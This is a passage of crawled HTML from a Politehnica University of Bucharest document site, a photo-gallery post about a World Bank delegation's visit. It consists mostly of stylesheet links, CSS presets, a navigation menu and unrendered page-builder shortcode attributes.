

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://docs.upb.ro/2021/06/16/galerie-foto-vizita-reprezentantilor-bancii-mondiale-condusa-de-harry-anthony-patrinos/
body_size: 10941
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Galerie Foto &#8211; Vizita reprezentanților Băncii Mondiale, condusă de Harry Anthony Patrinos &#8211; Docs UPB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Docs UPB &raquo; Feed" href="https://docs.upb.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Docs UPB &raquo; Comments Feed" href="https://docs.upb.ro/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://docs.upb.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdocs.upb.ro%2F2021%2F06%2F16%2Fgalerie-foto-vizita-reprezentantilor-bancii-mondiale-condusa-de-harry-anthony-patrinos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://docs.upb.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdocs.upb.ro%2F2021%2F06%2F16%2Fgalerie-foto-vizita-reprezentantilor-bancii-mondiale-condusa-de-harry-anthony-patrinos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://docs.upb.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://docs.upb.ro/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://docs.upb.ro/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://docs.upb.ro/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://docs.upb.ro/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-27596-css' href='https://docs.upb.ro/wp-content/uploads/elementor/css/post-27596.css?ver=1768466937' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://docs.upb.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://docs.upb.ro/wp-json/wp/v2/posts/18011" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://docs.upb.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://docs.upb.ro/2021/06/16/galerie-foto-vizita-reprezentantilor-bancii-mondiale-condusa-de-harry-anthony-patrinos/" />
<link rel='shortlink' href='https://docs.upb.ro/?p=18011' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-18011 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-27596">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-title">
							<div class="site-title show">
					<a href="https://docs.upb.ro/" title="Home" rel="home">
						Docs UPB					</a>
				</div>
					</div>

					<nav class="site-navigation show" aria-label="Main menu">
				<ul id="menu-agency-main-menu" class="menu"><li id="menu-item-10896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10896"><a href="https://docs.upb.ro/">Acasă</a></li>
<li id="menu-item-22379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22379"><a href="#">Declarații de avere</a>
<ul class="sub-menu">
	<li id="menu-item-25124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://docs.upb.ro/declaratii-de-avere/declaratii-de-avere-2022/">Declaratii de avere 2022</a></li>
	<li id="menu-item-22380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22380"><a href="https://docs.upb.ro/declaratii-de-avere-si-interese-2021/">Declarații de avere și interese 2021</a></li>
	<li id="menu-item-13915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13915"><a href="https://docs.upb.ro/declaratii-de-avere/">Declaratii de avere 2020</a></li>
</ul>
</li>
<li id="menu-item-13079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13079"><a href="https://docs.upb.ro/date-financiare-bilant/">Date financiare – Bilanț</a></li>
<li id="menu-item-13119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13119"><a href="https://docs.upb.ro/teze-de-abilitare/">Teze de abilitare</a></li>
<li id="menu-item-13120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13120"><a href="https://docs.upb.ro/teze-de-doctorat/">Teze de doctorat</a></li>
<li id="menu-item-22137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22137"><a href="#">Comunicate de presa</a>
<ul class="sub-menu">
	<li id="menu-item-22138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22138"><a href="https://docs.upb.ro/upb-comunicate-de-presa-2017/">Comunicate 2017</a></li>
	<li id="menu-item-22143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22143"><a href="https://docs.upb.ro/upb-comunicate-de-presa-2018/">Comunicate 2018</a></li>
	<li id="menu-item-22156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22156"><a href="https://docs.upb.ro/comunicate-2019/">Comunicate 2019</a></li>
	<li id="menu-item-22168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22168"><a href="https://docs.upb.ro/upb-comunicate-de-presa-2020/">Comunicate 2020</a></li>
	<li id="menu-item-22176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22176"><a href="https://docs.upb.ro/upb-comunicate-de-presa-2021/">Comunicate 2021</a></li>
</ul>
</li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Mobile menu" aria-hidden="true" inert>
				<ul id="menu-agency-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10896"><a href="https://docs.upb.ro/">Acasă</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22379"><a href="#">Declarații de avere</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25124"><a href="https://docs.upb.ro/declaratii-de-avere/declaratii-de-avere-2022/">Declaratii de avere 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22380"><a href="https://docs.upb.ro/declaratii-de-avere-si-interese-2021/">Declarații de avere și interese 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13915"><a href="https://docs.upb.ro/declaratii-de-avere/">Declaratii de avere 2020</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13079"><a href="https://docs.upb.ro/date-financiare-bilant/">Date financiare – Bilanț</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13119"><a href="https://docs.upb.ro/teze-de-abilitare/">Teze de abilitare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13120"><a href="https://docs.upb.ro/teze-de-doctorat/">Teze de doctorat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22137"><a href="#">Comunicate de presa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22138"><a href="https://docs.upb.ro/upb-comunicate-de-presa-2017/">Comunicate 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22143"><a href="https://docs.upb.ro/upb-comunicate-de-presa-2018/">Comunicate 2018</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22156"><a href="https://docs.upb.ro/comunicate-2019/">Comunicate 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22168"><a href="https://docs.upb.ro/upb-comunicate-de-presa-2020/">Comunicate 2020</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22176"><a href="https://docs.upb.ro/upb-comunicate-de-presa-2021/">Comunicate 2021</a></li>
</ul>
</li>
</ul>			</nav>
			</div>
</header>

<main id="content" class="site-main post-18011 post type-post status-publish format-standard has-post-thumbnail hentry category-foto tag-fotodoc">

			<div class="page-header">
			<h1 class="entry-title">Galerie Foto &#8211; Vizita reprezentanților Băncii Mondiale, condusă de Harry Anthony Patrinos</h1>		</div>
	
	<div class="page-content">
		<p>[fusion_builder_container type=&#8221;flex&#8221; hundred_percent=&#8221;no&#8221; hundred_percent_height=&#8221;no&#8221; min_height=&#8221;&#8221; hundred_percent_height_scroll=&#8221;no&#8221; align_content=&#8221;stretch&#8221; flex_align_items=&#8221;flex-start&#8221; flex_justify_content=&#8221;flex-start&#8221; flex_column_spacing=&#8221;&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; container_tag=&#8221;div&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; status=&#8221;published&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; link_color=&#8221;&#8221; link_hover_color=&#8221;&#8221; border_sizes=&#8221;&#8221; border_sizes_top=&#8221;&#8221; border_sizes_right=&#8221;&#8221; border_sizes_bottom=&#8221;&#8221; border_sizes_left=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing_medium=&#8221;&#8221; margin_top_medium=&#8221;&#8221; margin_bottom_medium=&#8221;&#8221; spacing_small=&#8221;&#8221; margin_top_small=&#8221;&#8221; margin_bottom_small=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_dimensions_medium=&#8221;&#8221; padding_top_medium=&#8221;&#8221; padding_right_medium=&#8221;&#8221; padding_bottom_medium=&#8221;&#8221; padding_left_medium=&#8221;&#8221; padding_dimensions_small=&#8221;&#8221; padding_top_small=&#8221;&#8221; padding_right_small=&#8221;&#8221; padding_bottom_small=&#8221;&#8221; padding_left_small=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; box_shadow=&#8221;no&#8221; box_shadow_vertical=&#8221;&#8221; box_shadow_horizontal=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; z_index=&#8221;&#8221; overflow=&#8221;&#8221; gradient_start_color=&#8221;&#8221; gradient_end_color=&#8221;&#8221; gradient_start_position=&#8221;0&#8243; gradient_end_position=&#8221;100&#8243; gradient_type=&#8221;linear&#8221; radial_direction=&#8221;center center&#8221; linear_angle=&#8221;180&#8243; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_position=&#8221;center center&#8221; background_repeat=&#8221;no-repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_blend_mode=&#8221;none&#8221; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; absolute=&#8221;off&#8221; absolute_devices=&#8221;small,medium,large&#8221; sticky=&#8221;off&#8221; sticky_devices=&#8221;small-visibility,medium-visibility,large-visibility&#8221; sticky_background_color=&#8221;&#8221; sticky_height=&#8221;&#8221; sticky_offset=&#8221;&#8221; sticky_transition_offset=&#8221;0&#8243; scroll_offset=&#8221;0&#8243; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221; filter_hue=&#8221;0&#8243; filter_saturation=&#8221;100&#8243; filter_brightness=&#8221;100&#8243; filter_contrast=&#8221;100&#8243; filter_invert=&#8221;0&#8243; filter_sepia=&#8221;0&#8243; filter_opacity=&#8221;100&#8243; filter_blur=&#8221;0&#8243; filter_hue_hover=&#8221;0&#8243; filter_saturation_hover=&#8221;100&#8243; filter_brightness_hover=&#8221;100&#8243; filter_contrast_hover=&#8221;100&#8243; filter_invert_hover=&#8221;0&#8243; filter_sepia_hover=&#8221;0&#8243; filter_opacity_hover=&#8221;100&#8243; filter_blur_hover=&#8221;0&#8243;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; align_self=&#8221;auto&#8221; content_layout=&#8221;column&#8221; align_content=&#8221;flex-start&#8221; content_wrap=&#8221;wrap&#8221; spacing=&#8221;&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; sticky_display=&#8221;normal,sticky&#8221; class=&#8221;&#8221; id=&#8221;&#8221; type_medium=&#8221;&#8221; type_small=&#8221;&#8221; order_medium=&#8221;0&#8243; order_small=&#8221;0&#8243; dimension_spacing_medium=&#8221;&#8221; dimension_spacing_small=&#8221;&#8221; dimension_spacing=&#8221;&#8221; dimension_margin_medium=&#8221;&#8221; dimension_margin_small=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_medium=&#8221;&#8221; padding_small=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; hover_type=&#8221;none&#8221; border_sizes=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_radius=&#8221;&#8221; box_shadow=&#8221;no&#8221; dimension_box_shadow=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; background_type=&#8221;single&#8221; gradient_start_color=&#8221;&#8221; gradient_end_color=&#8221;&#8221; gradient_start_position=&#8221;0&#8243; gradient_end_position=&#8221;100&#8243; gradient_type=&#8221;linear&#8221; radial_direction=&#8221;center center&#8221; linear_angle=&#8221;180&#8243; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_image_id=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; background_blend_mode=&#8221;none&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221; 